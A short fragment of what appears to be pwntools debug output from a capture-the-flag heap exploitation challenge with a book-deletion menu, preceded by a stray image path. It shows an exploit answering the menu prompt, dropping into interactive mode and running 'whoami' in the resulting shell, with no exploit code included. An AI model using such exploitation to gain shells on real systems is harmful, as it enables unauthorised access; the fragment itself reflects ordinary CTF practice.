 [DEBUG] Received 0x26 bytes:
    b'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x9 bytes:
    b's4ndw1ch\n'
s4ndw1ch
$